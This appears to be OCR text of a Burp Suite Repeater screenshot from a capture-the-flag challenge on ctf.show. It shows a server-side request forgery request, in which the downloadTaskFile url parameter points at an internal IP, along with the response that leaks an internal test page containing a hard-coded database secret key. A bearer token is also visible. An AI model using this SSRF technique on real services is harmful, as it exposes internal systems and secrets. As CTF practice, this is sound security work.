 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to h3110w0
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
APIKit xia Pao BurpJSLinkFinder RouteVulScan TsojanScan xia Yue
8 × 9 × 10 × +
Send Cancel < > Target: https://a8f22031-3455-406d-b7d6-67f42a
Request
Pretty Raw Hex MarkInfo \n
1 GET /downloadTaskFile?url=
http://172.2.45.5/ HTTP/1.1
2 Host:
a8f22031-3455-406d-b7d6-67f42ad32e70.challe
nge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdW
IiOiJkeWxhbiIsImV4cCI6MTczNTgxMjY4NH0.zZmYh
L9YKERWlwRFrM1S2G62sleTmgMc-d6L9R3CJUM
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers:
authorization
10 Referer: https://task.ctfer.com/
Search... 0 matches
Response
Pretty Raw Hex Render \n
"success":0,
"url":"http://172.2.45.5/",
"file_content":
"\n<!DOCTYPE html lang=\"en\">\n\n<head>\
n    <meta charset=\"UTF-8\">\n    <meta
name=\"viewport\" content=\"width=device-
width, initial-scale=1.0\">\n    <title>D
atabase TEST</title>\n\t<script>\n\t\tcon
st DATABASE_SECRET_KEY = '0x8F7C71E8E82E4
D1E';\n\t</script>\n</head>\n\n<body>\n
<h1>Welcome to Database TEST</h1>\n
<p>This is a test page for database conne
ction and queries.</p>\n    <form action=
\"index.php\" method=\"get\">\n        <l
abel for=\"name\">Enter Database username
:</label>\n        <input type=\"text\" i
d=\"name\" name=\"username\" required>\n
<br><br>\n        <label for=\"pas
sword\">Enter Database password:</label>\
n        <input type=\"password\" id=\"pa
ssword\" name=\"password\" required>\n
Search... 0 matches
Ins
Req
Req
Req
Req
Req
Resp